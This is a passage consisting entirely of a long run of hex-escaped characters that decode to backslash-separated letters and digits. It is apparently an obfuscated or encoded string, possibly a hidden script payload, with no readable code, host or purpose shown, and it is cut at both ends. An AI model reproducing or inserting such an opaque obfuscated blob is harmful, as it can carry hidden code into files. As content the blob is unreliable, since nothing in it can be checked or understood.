x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x68\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x63\x5C\x64\x5C\x6B\x5C\x70\x5C\x78\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x65\x5C\x52\x5C\x68\x5C\x39\x5C\x69\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x65\x5C\x52\x5C\x68\x5C\x39\x5C\x6A\x5C\x77\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x